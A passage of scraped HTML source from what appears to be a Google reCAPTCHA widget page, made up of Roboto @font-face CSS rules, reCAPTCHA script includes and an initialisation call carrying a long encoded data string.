  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="emyOgoGJ5DN1gXK4QRAz1A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="emyOgoGJ5DN1gXK4QRAz1A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="emyOgoGJ5DN1gXK4QRAz1A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22NcKUUcK4JcKfwopJwovCtDgFwqdfw47DlDVUwrzCvkQnwrrDonV6FsOfwpJQw6HDnm7Ctl8fwrfCo8O/[base64]/CqUNHDMOaGsKNfEPCpWYcHF3DpE3Dr8OZwrEDZMK4YMK9w49YCcKcL8Ovw4vCrXfCssOjw7QlacOBVTkLJMO1w6nCnsOhw4rCk3lWw7prwpvCkXgOBxhhw4fCpDLDhl8tUCQKChdjw7bDqTJjAQFEaMKow5Uiw7zChcOwQ8O+wrFOOsKtHsK/Ykd+w4nDoRPDusKEwrLCnHnDg2vDtD4sTCEjWw4sWcK/[base64]/[base64]/YEM8UcK2wpvDoMOyw5kxAiU9woBoXE3Cgi7DusOYw53CrcKzW8KCdhPDlFcXwoorw6JkwpvCgwPDksOhbwzDt1zDrsKDwovDuhbDgH/CtsO4woZUKADCu20swrhOw5tkw5VhEMONAQlUw6HCjMKGw7PCrSzCvAbCoGnCrWDCpRR1c8OWDX1cOcKMwoPDnzM1w5LCnhbDpcKwKMKlIXjDvcKow6zCtg/DlxYHw7jCiw0rd1dDwoZ8DMO9F8KDw7bCkmrCuXTCu8KfRsKiGztqUBI4w5vDvcKVw5PDuxprbTHDuCcODcOBXjFdfTLDoXnDo3skwrk4wqcBRcKXwpRDw7EMwotweMO/W0QIGyXDpHfCiwgbYQwBRhLDv8K8w7wOw43CjcOdw41YwrTCnMKvHjllwqzDpwLCgEloTMOJZ8KTwrTCrMK2woDCiMOia1DDjsOVcHTDuwxkSUNCwopNwq0Uw6fCtcKUwrfDocKHw5UFaArDmG8yw4XCtsKWZj9Nw6l7w75Bw7zCjsKtwrrDhcOGVQJ/wqwdwo5qXCHCpMKMw4MtwoNIwpJwL0XDl8KRah8QPgfCgMKHPsONwobDtcO2Y8KTw50hHcKOwoUNwoDCssKpez93wpUbw6lOwqE4w47DkMKle8OnwqN9fSDClE4Fw6EjRTErwpsVw5fDksOswoPDicKww4wtw4R5FH/Ct8KjwqHDjk7CosOjcsKOw63CscK4VMKLBMKuDQ/[base64]/[base64]/DqAk3woVZwq5GDWB+wpbCgMKDL8OobFTDhH8lwq3DvcOhw7fDhntqw4LDu8KpRsKYWgR9QT3DmVUnT8KOw77DmmA8EkZWZi/CvmLDjTMewocNN3bCnDbDiX1zAsOOw4fCnXHDpsOIaWRgw45DRU1vw4rDssOqw48NwpMjw71pwp3Dnz47TX3DkmAwacK+OcKzwpPDsRXCpRjCnSMvVsKgwotnKBbCsMOiwrDCrATCssKBw6jDuUlXAA7DpTDDt8KBwoZZw7nChHBpwp/DhEULw5fDrXIcC8KUfcKdKMK2woJ1w4TCo8OKMmXClCTDmyHDjGfDrxjCh23Cuy/CrMKwEcKgI8KWPMK9QX7Ct25DwrzCvmYqJm80AiLDsU/Chh/Cg8KRawRGw6JtwpJzw7zDu8KfWBwYw5TCj8K9wr3DgMKNw6zCjsObQXHDgA9PEsOMwrDCtmENwpRbcXrCrh5lw6XCisORTj/CnsKJQMO1w7HDsTg2PcO/[base64]/wo/DpcOzwoVPPzJ2w43DvMKmaMKzw79Bw73CmsOqw6DCt8KPKMO+w4bCtkshw4kqdSEUw7okd8O+fx5Aw58mwq3Cr0csw7nCh8KpIC8kfArDli/[base64]/ClcObwqTCscKRwqcgGcO5VcOHw6/DlSrCs3DCgFfDqkjDpl/Cm8Obw6Z/wqJww6psTnjClMO6wrHDk8KIw4bDo1zDrcKfw4FNAzIow4l6w7UdUl7ClMOYw4R3w688Y0zCtsK+bsKkTnIawrdJGWXChcKewrvDocKcTE/[base64]/[base64]/wpjDgsOVE8K8w6ogw5/ChWTCkMOAQU/Ci8Okw5PCl2QFwotbwqHCllPCisOtwocCwrgOLF3Dhg/Cq8OEw6BhwoPDhMOaworCrcOYODgrw4XDjiYweVrCqcKqTsOjHsKBw6ReHcKLecKbw74GbQ5JHw9bwq3DrHHCoHECCcOmSETDo8KzDlPChcKTMcOIw613EUDCnUlEdz7DsUtrwoxTwqTDr3FTw4AxDMKKekEfNMOPw6wvwrxBVAsRDcO/w4g+TcKzYMKqcMO3ZgPCtsOIw4dBw5rDg8Oxw6/DkcOeajzDu8K6M8OyAMKYB2HDtDnDtMOuw7vClsO2w6NIwrPDuMO7w43CucOvelZ0GcKvwo1XwpDDnVF7YTjCqU0PFMOrw4bDssKGw74ccsKlEMKGQMKZw7jCoChSBcKYw4zDrnvDssOVZgh/wqHDozY2AsKoUmjCs8Kgw69jw5FAwofDoEIQw6rDgMK0w4nCuFhEwqnDosOnG3h6wo/CkcKucMKnw5NnIhckw70Cw6fCiFdfwrbDnTRUejjDhgDChyPDisKEN8O8wqEaXArCph/Dui7CvD/[base64]/[base64]/wprCtMOMwobDuDFhbcOJZgXDi8OZw4UPw7rDo8O/[base64]/HMK7LcKewpM3T3o1w4YTw4bDniXCpMOmw7NyblbCn8OfbGnDnjAYw50rMCJqVT9fwrPCmMOow5fDmcKEw5TDsHHCgnpoIMOnwpFFeMKXFF3DpThRwqnCsMOMwrXDkMOkwq/Dlw7CsFzDv8O4woR0w7/CosOED3xoMMOdw7DDgirCihrCsj/DrMKTIwMdAgc5H1Vcw6Unw755wp/DncK/[base64]/CkMKgSWkuG8OEwq/[base64]/wp/DsWbCpcOZw6vDkV3Don1qNC/[base64]/DlgXDr8Ocwr/[base64]/wrcVwojDiQIBw4XCqz1+ZsOvU8KKA8O4WsO1UWzDlHN5w6/CkRbDuAtSGMKhw50Cw4/CvsONfcKPHWDDscK3XcO+c8O5w57DpMKBHChRS8OEw5zCu1HCtXI1wpw1FsKEwqjCgsOVMAstXMOdw53DkH0kXMKow7/CglzDtsOUw6F+YltgwrzDi0LCqcODw6Y9w5vDkMKUwqzDpV9ycW7CnMK7DMKUwpnDscK5wqFuwo3CicO0YFzDpsKBQEHCocKrfAvChSPCn8OLXADClCbDpcKgw7t1M8OHQsKBM8KKCAbCuMO6WcOiPMOFWsK5wq/[base64]/CkUJHCMOgJ8OXw5HCrMKSMsO1RcK7wqLDosOZwp3Dv8O4OWBzw7lIwo4xHcO6JMOgasOvw7xmJ8OuCU3CsULDmMKbwr8MYG/CpDvDmMKbYMOYZcOlHsO7w7xWAcKwdB06XQrDsWrDh8Kjw6Z9EATDuQNwSgo5SDY1Z8K9wr3DqsOIDcOaFEBuNF/ChcKwcMOTXsOfw6QXfsOawpFPI8OkwqIOOyMPFitZRCYZFcOMHXvDrFjDtBVNw4dlwrHDl8OUTW5uw6pue8Oswq/Cp8KuwqjCl8KEw6TCjsOzKsOOw7ouwqPChBfDnsKZdsKLRMO9b13DvGlqwqYZTsOyw7fCuhVdwqErb8KwEjjDj8Orw5tuwqDCjHc3w67CkXVFw6vCsBIKwp09w4ltGGzDkcOqZMO8wpM3wqHCj8O/wqfDmU/CnsKQYMKnwrPCl8OcV8KlworCgzDCm8OOCErDsSEgUcOVwqPCjsKXBjliw5dgwqwjGWI5HMOOwpjCvsKSwrPCrV3ChMObw4xrBTfCrMOqScKCwpnDqQMzwqfCrsOWwrw7JsOywoVUesKwOCnCr8K4IxjDmEXClDTDiS3Di8OPw6g8wrLDsA5hETx8w6/Dg0/[base64]/[base64]/DvE3Ch8Onex/CpsKKM3UMw4lLwr9tD8KAY8O5w6o6wobCtMO7w64Awr4Wwog2FSrCt3LCo8KqN09zw6XCtTLChMKVwr8RNsOsw7vCjGUhJcKefGTCrMOGDsKNw74EwqR/w5lwwpocLMOeQxFOwoJCw7jCnsOwYkw0w6PCnmYTA8K/w6jCm8Oew7E1VUbCrMKRe8OwNgbDjjDDtUfCrMKdFTzDvQDCrBLDh8KkwpHCt2kGD3gQaCxUcsOgO8K4w5LCiTjDglsVwpvCnHFEY0HDoTjCj8OHworCpTVDcMO/w61SwoFiw7/DgsKKw6xBYMODCAMBwrFow6/Ct8KiXg4iOS4YwoF7wokewprCq2LCtcKMwq0jPcK2wqXCrmPCsQ/Dn8KkQRDDtTFDKxrDh8KAbSY5eyfDmMOZSjVvTcOhw5p/GcKAw5bCvRTDs2VDw6JgG2Juw7AxclHDjCHCkQLDrsOFw6rCtzEdE13Cs1Auw5DCp8KwSEx2JmnDhBQDdMKZwpjCp1zCq0XCocKlwqzDnxvCilzChsOKw5/[base64]/Dqy8hUTUlw68Iwp8DbcO9I8KGRTzDmsKMI07DocOLXXvDm8OmSRRZKWoubMKVw4cKGVItwqhiUV3Cg3hwcRdgVCIiXRnCtMKFwrvCr8K2L8ORDjDCsCfDvsO4VMKnwp/CuTsGME8Cw7nDvMKfTDDDoMOowo5QaMOawqcmwojCslfCmMOifl98DTADYcKaWFwuw67ClgPDoEvDn03ClMK3wpjDn2pHDhI1wqTCkUlbwrhRw4wkNMKjXhnDk8KDUsOPwrVSd8Oaw6nCn8KxYz/ClsOYwoN6w5TCmMOSUi0RDcK9wqvDpMKcwogiM198SQRLwojDq8KkwozDisOAXMOwN8KZw4fDrcO8C3B/woI4w75idgwIw6fCjWTChyRMbsOfw6VLPAkwwpPClsKkMnDDn1AMQB1Hd8KybMKswq7DiMOzw6FACMOXwqHDi8OOwqt2D28oYMKpw7MyX8KsGznCgXHDlEUvS8Oww6DDkHAYMH84w6PCg0FRw6jCmUcvMSZeIMO5BCJxw4vDtmfCssO5JMKVw6PCvTp8woRpJX9yXH/CvMOqw5AFwqnDl8KdEW1nVsKbZzzCmUPDocKrRh1JPErDnMO3CxZrIgYpw7g7w5vDjiTDkMO0LcOSQ3fDmsOpO3DDi8KsRTQow5fDu3LDkcOcw4PCmcO2w5E9w6zDi8O5QS3Dp0vDjjsIwq4Owr7CoyR9w6zChDjCkgBGw4LDtC0YLcKMw5/CmibDuhJowrw9w7zCqsKSw6BrOFFXL8KYLMKnEMOSwp1Ew4nCi8Kywps8JwY5GcKKWQAVZiMQwqDDrG/CkQhLaj0jw43CgBpow73Ck0dbw6rDhRTDhsKMO8K2MlARw73CsMKWwpbDtcONwr7Di8OXwpzDosKhwpvDrUnDkTJQw49zwo/[base64]/Cs8ONwoHDgsO3M0oqTsKeAS7DqsOCw7xDbcKswo8awpskw5TCjMOTD0XCvsKnXAs4HMOYw5d6eFl7GQfCrHLDnWgMwrF3wrYpLgcEEcKswol4Hy7Cjw/DoHUSw4kOVjLCk8KxfE/DvMOkJlrCv8KIwoZRF1B/dxIDISTCg8Kuw47CmF/DtsO1dsOCwr9+wqN1VcORwoMiwrLCtcKFHsKPw61OwrZXZsKnOMOiw5oBBcKhCMObwr9uwrUYdS5RWEw9SsKOwpfDkx/Cqn4dNmXDvcKYwrXDiMO0wqjDoMKNKjgGw48/WcO2I2/DusKyw7hmw7jCv8OgLsOPwr7CqXg9wrDCqcOqwrlRKA1twpnDoMK4JDdjWzTDgcOrwpDDkA5bbsKTwr3DvMK7w6vCicOVbFvCqn/CrcOGEsOuwrtRU1V5X0DDj2xHwp3DrSxgXsOlwrLCh8OwXngHwoI2w5zCpgbCtzAiwqcZW8OAJRF/w4XDi1DClS5zc3nCmwFhTMKnOcOYwp/DvkoTwr8qWMOrw7TCk8KNLsKfw4vDtcKvw5l+w7kFacKkwrLDuMKfRghnecOnfcOIO8Kiwr93WG9/[base64]/[base64]/DqH0vVHwGwpDDncOqQR1FwpLClcKmZz86TsKTDBR8wr0twolKOcOqw7huw7rCsELCnsOPHcOnE34cWVsnV8Ozw7IfZcOTwrsPwqsyOGduwqLCsU1AwqXDuF7DoMKAQMK0wrltPsKtAMOKAMOMwqPDmXt6woLCr8Ouw4Nrw5DDi8KIw6/CqkfDk8O2w6onaW7DisOPWD1nD8Kmw4o1w6QhDAtcw5UNwpdgZR3CgSYkOsKYNcO0VMKHwppGw5cowo7DpEhTTk/DkwYUw6JdFCJPEsOew7fDoQMhOU7Co07Do8KBJcOrw5bDoMOWdAglTil4YTXDsTbCqF/DnVosw6tpwpV5w64ECls4IMK/XER6w7JIQwXCo8KSJl7ChMOxTsK0SsOYwqTCusK8wpYfw4dXwoEve8OzasKKw6zDrMOJwp4fBsK/[base64]/w5DDkMKLXsOLwrLDpXkZMMK0acK8wp5Uw7HCv8OtRk3Dg8OXGjPCtcOrZsOmJDB/w5zDkRjDpk/CgMKiw5/[base64]/CrMOge8OnM8KGw7TDm8OTLcO1w7ddI8O0UWTCgz4pw6IBQ8KidsKtbREGw6cNZcKhEWnDlcKVLDzDpMKLLMOUVGrChn9wJyTCkUTCn3tCJsOpf3gmw7zDkAzCk8O+wq8Fw6dOwo/DhMKIw5lcYDfDvcONwqjDvXbDi8K0dsKgw7fDjULCkUbDi8OMw7TDsz8RO8KNDh7CiT/DmMO2w5zCszQ5KUrCj0rDtcOnDcKUw6XDvCDCu1XCmAVYw4vCtMKzTDLCiztnbB3DgMOEVcKoBm/DqD/[base64]/DsUDDn8KoIW4KRgjCpWVUa8K1BSETN8K9BsOxbBQFQ1ZbdcOmw7AEw6Urw77DvcOtZsOewoogw5nDr2lnw7pcc8KnwqAcdTluw6AMYsK7wqUZM8OUwqLDm8KbwqAjwoNtw5hYG2hHPsKIwoErPcOawpzDr8Kfw6lfJ8KBPhQRwpQQQsK3w4fCti80w4/[base64]/w4LDmMO/wqs5w6PDj8OHEcKlw6rChsOvbCkKwp3CjErCujHCvx7CgU7Dr3PCpnMFAT0awpIawrHDoVc5wqjCpsOvwrnDuMO7wrpBwpEbHMO7wr5xL0IBw5J6NsOPwqZ7w5gkCCMAw6IIJhDCosO/[base64]/CusOAw7fDj8KvHmvCg1kwwpbCpsKaw6RUbT/CnnA1w61iw6fDoSZrOMOpQQrCq8K6wod5KzlzZcKLwpsLw5fCgcO4wpY5w5vDpQEtwq5QbsOpHsOQwrVIwqzDs8OfwojDlkpSKSvDiABzdMOuw5DDukMJOcO/[base64]/ClMOowqzCjGh+w5TDlMOxCcO2DcKfXnUbwrHDtcKCH8K8w6UHw7gmwpnDkwvCvEMNelx2fcOvw6ZWE8ONw7zCrMKqwq0nYwViwpHDmwPCosKWQXdkKh3CmBjClRsgUFAyw5/Co3B4UMKTXMO1CgLCl8OMw5jDijvDlMOaLmbDhMKewqNEwrQ2TDUWcAzDvMO5M8OzeXt1M8OzwqFnwrrDviDDr3E/wozCmsOBDsOvP13Dkwlcw6BEwq/CncKOD0LChSQkOsKAwq7DnMOjb8OIw7PCjlHDpT8FccKtMBJ7QsONasK2wqZYwowHwrvCl8K7w57Dimsaw67Ct35EasOMwoo2E8KiFVwPWMOQw4TClsOPwo7Cv1bCmsKjwp7CoHXDjWjDhAzDucK1JHXDhTPCrDzDtFlDwoxywqlKw6/[base64]/DqMKnL8KVTsKuBMOFw7QWwpvCv8OiCMKMwoHClMOnD3srwrIhwqTDlsOYSsOxwpZCwpvDlcKVwqAjX1nDjMKLY8KuMcO+dkAHw7p2RVI1wq/Du8Knwo1PfcKMXsO8K8KtwoPDmXXCtjx+woPDr8Oyw5PDgT7CsWtHw6l3WXrCiwpwWsOpwpJLw6vDtcK7TC0eKMOkCsOAwpTDs8O6w6/CicO0bQrDg8OXAMKvw4fDsw7ChMKwAUZywqsNwprDi8KJw40KVMKYR1TDosK7w6/CtXnCk8OJUcOlwqpFNTUtExxUKDtVwpLDkMK1eXZZw6bDrRI7wppyasKWw57CnMKqwo/[base64]/[base64]/[base64]/PsOFwoglw6DDtgAbNU0WScOUJXzCgMOlw5ANPsO/[base64]/w4TDkSE+w4LCucKqw4nDgMKvw7UYw5nCg8OywoF1IBZLFlI1bg/Dsg1JGlgfQTYCwpwbw5wAVsOww5kTHBTDo8O6A8Kbw7QAwpgpwrrDvsKvOXZVKlTCi28iwrnCjgQTw4LChsOIQsKedz/[base64]/[base64]/CjsOUWMOCHDvCo11QwrDClMKrckN7w6HCjHQUw47CvQXDmsK+wqxKIcKLw74bY8OgNz/DlR92w4Fmw70dwoLCthTDt8OuP13DvW3DpQPDmC/[base64]/KMK3OF/CtsOJNFUpwpdfwoLCk0zComoTVUvCrcO9MsKcwqEuUiZGRCgQacKFw7d1B8KGAMOYa2Fhw5rDtcOYwq4WOznCg0rCrsO2MGB1HcKDUyvDnFnCo1tedxMPwq/CkcKXwp/Cl23DmcO6w5EzO8O7wrvDiWfCm8KXZ8OZw48eHsKGwrHDu3DDoxzClcKSwrPCgRnCs8KjTcO8wrbCrF4uBMKSwrBvSsOsAShWcsK2w6t0wopkw6LCkVU7wp3CmFh1dWULBMK0HAYnClbDk15NFTNXJTU+VD3CnxDCqQ/CmDDCrMOjBRjDm37DjygRw5/DmTYMwoQBw7PDk3TDnl5lUxDCn24LwoLDtWTDu8ODTGrDvnZow6llO2XCmcK+w7ppwoDCsVcLBAMfwrEyVsOgKUTCsMOiwqdrLsK8LMK6w5YYwrZ9wo97w4XCnsKrUT/[base64]/OCbDqDjCocOXwpTChsK5w7vCrFLCvcONw5PDr8Ozw7XCl8KiEcOUZ04ZazbCq8OwwpjCrhxKBzBQA8KfKx4Xw6zDqhbDp8KBwrXDj8OrwqHDuQ3CmVwXw53ClUXDkm8Iw4LCqsKoQcOJw7TDt8Ogw6w6wqtQwozCt3kRwpB/w6h1esKpwpLCusO7HsKcwrvCoTHCocKNwrvChsKNdFTDqcOtw6sHwpxkw7cmw74/[base64]/DjsKQOcOzw57DrsKrw5HCukvChUg4wpjCjMO0w6siw60Qw5HCtsKaw5QLV8KqHMOWXsO6w6HDp3wYbgQBwq3CjBQxwrrCkMO9w4ImGMONw5Nfw6nCisK0wr5uw7k1ECBFKcONw4NAwqBpaFXDjsKhATkww6k4JU/Cs8OtwohKY8KvwpXDkncbwp92w6XCpnbDrUdNw43DhlkQGEcrLSt0Q8KvwrITwo4TbcOpw6gOwqFfWD3CoMO7w6kDw6wnUMO1w4/Cgx5LwqbCpSDDqgUMZzIww4g2asKbUsKQw6sLw58SCcKOwq/Cql3Co27DtMOrw6TDpcK4XQXDj3PCoiJuwo4jw4dNBBUkwrXDlcKYKG5vWMOMw4JKGyYMwptTHxfCtXVqRsOBwqcAwrl8Y8OAK8OuUDduw53CmRgNOyw7WMOfw7QdcMONw5HCuVh7w7vCjMO2w7YXw65lwo3CqMKbwp/CqMOrPUDDgsKawqlqwr1bwqhcw6sAYMKPd8OCw5QUwos2YQfDhE/CkMK6DMOQZxFCwpRJeMOFeAXCohQjRcO9Y8KNf8KVbcOcw5/[base64]/[base64]/[base64]/[base64]/DuB0cRBcqwqPCh8KpC8Kjw7nCrcKSEkk1WltOGsOGdFbDhcKvOWDChFoqW8KewrDDkMOrw79Fe8K+UMOBwpc7wq8kbQbDucONw6rCicOvUw4swqkbw4LCmMOHZ8KkFsO4XMKWM8KUI1QlwpcRQVkXDDLClHE/[base64]/[base64]/DhzwEwp3DhsK9EjsycsOqfkxPScKHQ0DDnsK1w73DmH9CFxsEw4jCrsO0w5Jiwp3DvkjDqwpEw7zChAV4w61XbTgqXkrCjMKzw5rCksK+w6UqOS/CpwYOwpZoFcKmY8KmwovCoQoJQgzClXrDrHQWw6UDw57DtiddLGVaF8KJw5Vdw4ZJwq8Ww4rCoz7CrRDCsMKowqDCpzR4NcKIw4rDnkoBVsOJwp3DqMOIw7/[base64]/CuRpLE8KRwprCiyFLw6nDscOPK8K+SMKtQkJnw68vwr5/w7JYJiU1JmvCuSXDj8OaBBZGw6HCtcK0w7PCqRRYw50xwpbDrg/[base64]/CiGrDsm8MTR7DicOywpkIE8OUKhzCmcKjOyJYwrHDqMKmwqLCn0PCniQPw7ECacOgCcOIQGQYw5rCrl7DgMOhKD/DsTJww7LDmcKWwo8MLMOleULDiMKRRnLDrG9BccObDMOMwqTDiMKbfsKgMMKVA2FtwrPCu8KNwoDDjcKRfBXDoMKjwo8vAcKUwqXDjcKgw5wLJA/CusOJFCAvChLDtsOBwo3CrcKYBBUcUMOIRsOQw4ZRw549envCsMKwwpEuw43CpWfDrz7DtcKTUcKYWTEHH8OQwqRzwp/[base64]/[base64]/wqofHyzCuyPDinF3wrbCpkxlwoTDosKUM8O4XsKQEzvDgTfClsOJMMOGwqxHw5TCrsKewqXDqxAuO8OMCFTCt3TCiAPCpWrDpVI8wqkfR8K4w77Dh8K+woYVZFXCkw1BKX7DoMO/OcKyYyhew7khccODb8OswrrCkcO1CCLCisKDwpHDsG5DwoLCosOMPMOpUMKGMBHCqMOUZcKFLAwtwrhNwr7ClcOWfsOYAsKdwqnCmQnCvQs8w6LDlDbDtQNUw4nCg1ECwqV2UnhAw5oBw7hHCFLDmxfDp8O5w5DCoH/[base64]/VhHDt8K9w5FCQGAow7TDlsKBw6vCrn7CtMONXW0cw6zDnWRzHcKWwrfDtcOpXsOUIMKewqvDl1BnHVvDlzrDvsOdwrTDuWDCk8OpDn/Cj8Kmw7YBV3vCtUbDpx/DmCrCryEGw4TDv0MGSxcVFcKxZTw9Bz3CnMKieWcuasOfEsO5wocDw65nesKuSFZlwpDCncKuNxDDm8KyAcKMw7NPwpMzYj9/wqXCtwnDniZrw5Bzw6k9JMObw4lXdAvCpsKffnASw4TDjsKpw7jDosOIwobDjXvDnzrCvnzDu0DDlsKxfEzCiWwUKMOtw59pw5jCmxjDt8KpEFDDg23Dn8KucsKiMsKlwqnCtVZ7wrsBwpAcAMKFwooIwoPCu3PCm8KtVU/DqyIWf8KNCSHDvFcOFH4aTcKRw6DDvcOXw51YcVHCpsKiZQdmw4tCKwvDiVzCm8Kxe8OmWsOBcsOhw7HClVXCqknCp8OUwrhfw6xeZ8K1woDClhDDoVLDkn3DnmLDjQHCj1zDiQsVfkfDjyorXREZE8K8eWTDn8Opw6DDpMKhwp5MwoQ5w7HDtGrCsGN3WsKOOBY0fw/CksKjCBDDrMOLwpHDiDJFA1nClMKQwodcLMKnwpIAw6QkA